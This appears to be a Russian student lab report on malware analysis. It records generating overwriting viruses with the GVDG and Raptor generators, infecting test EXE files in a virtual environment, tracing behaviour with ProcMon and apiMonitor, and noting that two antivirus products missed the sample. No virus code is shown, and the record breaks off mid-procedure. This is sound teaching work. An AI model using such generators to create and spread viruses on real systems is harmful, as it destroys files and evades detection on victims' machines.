Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт кибербезопасности и защиты информации
Кафедра «Информационная безопасность компьютерных систем»

ЛАБОРАТОРНАЯ РАБОТА № 5

«Анализ вредоносных программных средств»

по дисциплине «Основы информационной безопасности»

Выполнили
студенты гр. 5131001/40003 Веденеев А. С.
<подпись>
Поляков Д. Т.
<подпись>

Преподаватель
ст. преподаватель Вагисаров В. Б.
<подпись>

Санкт-Петербург
2025

Цель и задачи
Цель: Приобретение практических навыков по противодействию вредоносным программным средствам на примере компьютерных вирусов.
Задачи:

Подготовка к работе.

Выбрать локальный диск и создать в нем каталоги virus_test и virus_disk_test.

Смонтировать каталог virus_disk_test в корневой уровень системы.

Исследование механизма заражения.

Запустить генератор GVDG.

Создать вирус-паразит с несколькими деструктивными функциями.

Изучить полученный код на языке Pascal и построить блок-схему алгоритма работы вируса.

Скопировать полученный EXE-файл вируса в каталог virus_test, скопировать туда же несколько произвольных EXE-файлов для демонстрации заражения, предварительно сохранив эталонные копии.

Запустить скопированный компьютерный вирус.

Сформулировать гипотезу о способе внедрения вируса в тело файла.

Скопировать один из ранее сохраненных эталонных EXE-файлов в каталог virus_test, запустить на исполнение один из уже зараженных EXE-файлов. Убедиться в заражении нового EXE-файла в результате запуска зараженного EXE-файла.

С помощью встроенного в генератор GVDG попытаться вылечить исполняемые файлы в каталоге virus_test.

Повторить пп. 1.2.5 и 1.2.6, после чего запустить проверку любым сторонним антивирусом. При обнаружении вирусов включить опцию шифрования в настройках генератора и повторить процедуру снова. Сравнить полученные результаты.

Работа с генератором вирусов Raptor Virus Generator.

Скопировать в каталог virus_disk_test несколько произвольных EXE-файлов для демонстрации заражения, предварительно сохранив их эталонные копии.

С помощью программы-генератора Raptor Virus Generator сгенерировать вирус, обладающий тремя деструктивными функциями и выполняющим заражение всех файлов на диске.

Запустить утилиту ProcMon, задать в ней фильтр по имени процесса вируса. Оставив активной программу ProcMon, запустить исполняемый файл вируса. Зафиксировать протокол работы вируса, полученный программой ProcMon.

Очистить папку virus_disk_test и повторить п. 1.3.1.

Запустить утилиту apiMonitor, задать фильтр по имени процесса вируса. Инициировать слежение с помощью утилиты apiMonitor и запустить созданный файл вируса в папке virus_disk_test. Зафиксировать протокол работы вируса, полученный программой apiMonitor.

На основании полученных протоколов работы вируса построить функциональную схему сгенерированного вируса, выделив деструктивные функции.

Очистить папку virus_disk_test и повторить п. 1.3.1.

Выполнить заражение исполняемых файлов с помощью созданного вируса. Запустить программу-дизассемблер. Дизассемблировать код зараженного EXE-файла. Используя полученный ассемблерный код и построенную функциональную схему вируса, выделить участки программы, которые содержат тело вируса, проверяют сигнатуру вируса, осуществляют заражение и деструктивные функции, передают управление программе-носителю.

ход работы

Подготовка к работе.

На локальном диске виртуальной среды были созданы два каталога: virus_test и virus_disk_test (Рисунок 1).

Рисунок 1. Каталоги virus_test и virus_disk_test на локальном диске.

С помощью консоли Windows и команды SUBST X: c:\virus_disk_test, каталог virus_disk_test был смонтирован в корневой уровень файловой системы (Рисунок 2).

Рисунок 2. Результат консольной команды, появился виртуальный диск X.

Исследование механизма заражения

Был запущен генератор вирусов GVDG (Рисунок 3).

Рисунок 3. Главное меню генератора вирусов GVDG.

Используя управляющие элементы интерфейса, были выбраны: тип вируса HLLO, деструктивные функции вируса, представленные на рисунке 4, а также включены параметры «Создавать исходники» и «Комментарии в исходниках». В результате был создан EXE-файл вируса, его код представлен в приложении 1.

Рисунок 4. Параметры вируса-паразита.

Был изучен исходный код вируса на языке Pascal и построена блок-схема алгоритма работы вируса, представленная в приложении 2.

Сгенерированный EXE-файл вируса был скопирован в каталог virus_test, туда же были помещены копии некоторых EXE-файлов, при этом эталонные копии были сохранены (Рисунок 5).

Рисунок 5. Каталог virus_test до заражения.

Скопированный вирус был запущен, в результате каталог заполнился ранее не существовавшими там файлами (Рисунок 6).

Рисунок 6. Каталог virus_test после заражения.

В результате сравнения по содержимому с помощью Total Commander, была выдвинута гипотеза, что вирус внедряет себя в тело файла, записывая себя поверх заражаемого кода (Рисунок 7).

Рисунок 7. Сравнение по содержимому зараженного и эталонного файлов.

В категорию virus_test был скопирован эталонный файл «idademo695_windows_1.exe», после чего был запущен соответствующий ему зараженный файл «idademo695_windows.exe». В результате эталонный файл изменил свою иконку и размер, а также появились новые файлы, что свидетельствует о том, что «idademo695_windows.exe» был заражен (рисунок 8).

Рисунок 8. Новые зараженный и «мусорные» файлы после запуска зараженного файла «idademo695_windows».

С помощью встроенного в GVDG антивируса, была предпринята попытка вылечить исполняемые файлы в каталоге virus_test. В результате вирус и зараженные файлы были удалены из категории, остались лишь не имеющие назначения «мусорные» файлы (рисунок 9).

Рисунок 9. Результат излечения категории virus_test.

В каталог virus_test снова были добавлены копии эталонных exe файлов и сам вирус. Вирус был запущен, а после категория была проверена с помощью антивирусов Dr.Web и Kaspersky, в обоих случаях вирусов не было обнаружено (рисунок 10 и 11).

Рисунок 10. Результат проверки антивирусом Dr.Web.

Рисунок 11. Результат проверки антивирусом Kaspersky.

Работа с генератором вирусов Raptor Virus Generator.

В каталог virus_disk_test были скопированы те же несколько произвольных exe файлов что и при использовании GVDG (рисунок 11), эталонные копии были заранее сохранены.

Рисунок 11. Содержимое каталога virus_disk_test.

В Raptor Virus Generator был сгенерирован вирус с тремя деструктивными функциями, так же выполняющий заражение всех файлов на диске X (рисунок 12).

Рисунок 12. Деструктивные функции вируса.

Была запущена утилита ProcMon, в ней был задан фильтр по имени «Мой Вирус». Вирус был запущен (рисунок 13) и в окне утилиты был зафиксирован протокол работы вируса (рисунок 14).

Рисунок 13. Результат работы вируса.

Рисунок 14. Протокол работы вируса.

Категория virus_disk_test была очищена и вновь заполнена копиями используемых ранее exe-файлов.

Была запущена утилита apiMonitor, в ней выставлены фильтры по имени процесса вируса «My_Virus.exe». После запуска exe файла, был зафиксирован протокол работы вируса (рисунок 15).
